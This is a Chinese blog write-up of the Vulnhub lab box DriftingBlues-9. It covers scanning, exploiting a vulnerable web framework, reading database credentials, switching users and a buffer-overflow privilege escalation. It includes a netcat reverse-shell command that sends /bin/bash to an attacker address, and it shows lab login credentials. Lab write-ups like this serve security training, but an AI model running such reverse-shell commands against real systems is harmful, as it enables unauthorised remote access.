Vulnhub——DriftingBlues-9



先扫一下c段发现靶机



然后扫一下端口

发现了个新端口 没见过

还是先查看一下80端口



查看源码发现版本和框架



那么就去找一下看存不存在漏洞

发现存在漏洞,于是就尝试进行漏洞利用



然后将脚本复制到出来执行



刚好发现了数据库的账号密码

这里的话使用的python2 python3的话会报错



这里看的不方便,于是尝试一下反弹shell



存在nc命令,可以使用nc反弹

1 | nc 192.168.142.129 6666 -e /bin/bash |

反弹shell成功,那么我们就进行python的shell交互一下



那么我们就尝试一下刚刚拿到的数据的账号密码进行用户的切换

clapton / yaraklitepe

因为直接cd /home/clapton 权限不够

成功了

然后就可以拿到第一个flag了



这里的话又给出一个缓冲区溢出提权:



先把input文件下到本地

开启有个服务 python -m SimpleHTTPServer 因为http模块没有,就只能用这个模块了

成功下到本地

这里进行了解就行了 缓冲区溢出提权知道就行 实际的操作不太会

总结

开启python服务的两个方法

python -m SimpleHTTPServer

python -m http.server

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 ke1nys`Blog!